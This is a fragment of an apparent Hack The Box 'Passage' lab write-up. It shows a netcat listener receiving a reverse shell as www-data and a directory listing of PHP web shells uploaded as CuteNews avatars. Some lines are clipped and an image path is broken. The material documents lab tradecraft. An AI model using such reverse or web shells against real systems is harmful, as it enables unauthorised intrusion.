 root@kali-j:~/boxes/Passage# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.132] from passage.htb [10.10.10.206] 51208
Linux passage 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:4
019 x86_64 x86_64 x86_64 GNU/Linux
09:23:43 up 2 min, 1 user, load average: 0.29, 0.28, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
nadav tty7 :0 09:21 2:08 0.80s 0.12s /sbin/ups
user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
msfconsole
GTFO Bins
Backdoor
Commandes
Index of /CuteNews/uploads
Name Last modified Siz
Parent Directory
avatar_7EmdRI5arn_7EmdRI5arn.php 2020-09-17 09:22 3
avatar_egre55_ykxnacpt.php 2020-08-31 13:48 1.1
avatar_hacker_jpyoyskt.php 2020-08-31 14:55 1.1
sh.php 2020-09-15 16:07 5.4
Apache/2.4.18 (Ubuntu) Server at 10.10.10.206 Port 80